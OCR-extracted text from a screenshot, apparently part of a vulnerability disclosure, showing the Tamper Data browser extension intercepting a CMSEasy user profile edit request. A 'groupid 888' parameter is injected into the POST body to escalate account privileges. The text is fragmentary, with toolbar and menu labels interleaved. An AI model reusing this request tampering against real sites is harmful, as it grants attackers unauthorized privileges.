 mo.cmseasy.cn/99/index.php?case=user&act=edit&table=user
Google
rogramming Admin After Effect Tool Web Resources Android Enter baidu PHP HighSky Yaseng
CMS
Tamper Data - Ongoing requests
Start
Tamper Popup
Filter
http://demo.cmseasy.cn/99/index.php?case=user&act=edit&userid=34
T… Request Header Name Request Header… Post Parameter Name Post Parameter…
欢迎您，yase
2:2… 3
2:2… r
2:2… r
Host demo.cmseasy.cn nickname
User-Agent Mozilla/5.0 (Wind question
Accept text/html,applica answer
Accept-Language zh-cn,zh;q=0.8,en qq
Accept-Encoding gzip, deflate e_mail yaseng%40yahoo.cn
DNT 1 tel 123456
Connection keep-alive address
Referer http://demo.cmsea intro
Cookie rtime80878331=1; submit +%E4%BF%AE%E6%94%
groupid 888
编辑资料
编辑资料
更改密码
内容管理
添加内容
待审核内容
已审核内容
订单管理
查询订单
推广联盟
Reques
本地构造groupid